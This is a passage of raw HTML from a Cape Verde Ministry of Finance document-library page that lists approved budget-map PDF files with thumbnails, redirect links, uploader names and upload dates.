	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482658?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.1+MF.pdf/e1a29460-805b-09cc-e87f-e15b2b6bd170?version=1.0&t=1571394657402&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482658?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa5A.1 MF.pdf" > Mapa5A.1 MF.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4A.8 MAA.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482646" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4A.8+MAA.pdf/52b06399-93df-f099-28bc-af47166e3f11?version=1.0&t=1571394657058&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482646?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4A.8+MAA.pdf/52b06399-93df-f099-28bc-af47166e3f11?version=1.0&t=1571394657058&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482646?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa4A.8 MAA.pdf" > Mapa4A.8 MAA.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.13 MSSS.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482634" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.13+MSSS.pdf/86851324-17da-bfff-62ae-e2efa3874158?version=1.0&t=1571394656749&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482634?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.13+MSSS.pdf/86851324-17da-bfff-62ae-e2efa3874158?version=1.0&t=1571394656749&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482634?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa5A.13 MSSS.pdf" > Mapa5A.13 MSSS.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.2 MDefesa.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482622" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4.2+MDefesa.pdf/801d6952-b9ce-e791-986b-6df60368d295?version=1.0&t=1571394656464&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482622?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.2+MDefesa.pdf/801d6952-b9ce-e791-986b-6df60368d295?version=1.0&t=1571394656464&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482622?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa4.2 MDefesa.pdf" > Mapa4.2 MDefesa.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.20 MAI.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482610" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.20+MAI.pdf/21eafa2b-1da1-d9c7-7886-6042dab9ff39?version=1.0&t=1571394656316&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482610?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.20+MAI.pdf/21eafa2b-1da1-d9c7-7886-6042dab9ff39?version=1.0&t=1571394656316&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482610?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa15.20 MAI.pdf" > Mapa15.20 MAI.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.44 CRE Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142469" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.44++CRE+Total.pdf/36ee8490-666a-b4bd-af47-1c4e94b10ea8?version=1.0&t=1553600197682&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142469?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.44++CRE+Total.pdf/36ee8490-666a-b4bd-af47-1c4e94b10ea8?version=1.0&t=1553600197682&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142469?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa 15.44 CRE Total.pdf" > Mapa 15.44 CRE Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.43 CRE4.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142457" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.43++CRE4.pdf/fe40491e-e820-5e91-f811-4bfaf65b7c61?version=1.0&t=1553600197553&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142457?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.43++CRE4.pdf/fe40491e-e820-5e91-f811-4bfaf65b7c61?version=1.0&t=1553600197553&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142457?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa 15.43 CRE4.pdf" > Mapa 15.43 CRE4.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.42 CRE3.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142445" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.42++CRE3.pdf/85b761e6-8876-5b82-2a45-866cff55804c?version=1.0&t=1553600197462&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142445?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.42++CRE3.pdf/85b761e6-8876-5b82-2a45-866cff55804c?version=1.0&t=1553600197462&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142445?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTAN